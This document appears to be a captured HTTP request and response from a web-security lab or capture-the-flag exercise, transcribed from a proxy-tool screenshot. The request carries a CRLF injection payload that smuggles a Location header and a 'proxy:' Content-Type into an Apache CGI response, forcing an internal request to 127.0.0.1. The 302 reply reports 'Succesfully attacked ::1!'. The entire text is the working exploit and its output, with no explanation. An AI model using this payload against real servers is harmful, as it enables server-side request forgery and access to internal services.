 Request
Clear
1 GET /cgi-bin/attack-domain?target=-&name=a%0d%0aLocation:+/a%0d%0aContent-T
ype:+proxy:http://127.0.0.1/cgi-bin/attack-ip%3ftarget=::1%26name=%0d%0a%0
d%0a HTTP/1.1
2 Host: 94.237.51.163:45863
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/132.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9
10
Response
Follow redirection
1 HTTP/1.1 302 Found
2 Date: Sun, 23 Mar 2025 18:40:26 GMT
3 Server: Apache/2.4.54 (Debian)
4 Location: ../?result=Succesfully attacked ::1!
5 Content-Length: 295
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
10
11 <head>
12 <title>302 Found</title>
13 </head>
14
15 <body>
16 <h1>Found</h1>
17 <p>The document has moved <a href="../?result=Succesfully attacked ::
1!">here</a>.</p>
18 <hr>
19 <address>Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80</address>
20 </body>
21
22 </html>